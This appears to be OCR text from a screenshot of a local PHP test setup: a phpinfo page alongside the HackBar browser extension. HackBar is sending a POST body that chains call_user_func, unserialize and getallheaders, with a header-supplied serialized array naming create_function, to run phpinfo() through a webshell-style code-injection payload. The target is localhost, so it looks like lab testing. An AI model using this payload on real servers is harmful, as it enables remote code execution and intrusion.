 PHP Version 7.3.4
System Windows NT DESKTOP-HCO2DG2 10.0 build 22000 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://localhost:63343/untitled/index.php?_ijt=nit0h9ofukth1cjm4ebfdob1su&_ij_reload=RELOAD_ON_SAVE
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
cmd=call_user_func(...unserialize(next(getallheaders())));&1=phpinfo();
Name Value
0 a:3:{i:0;s:15:"create_function";i:1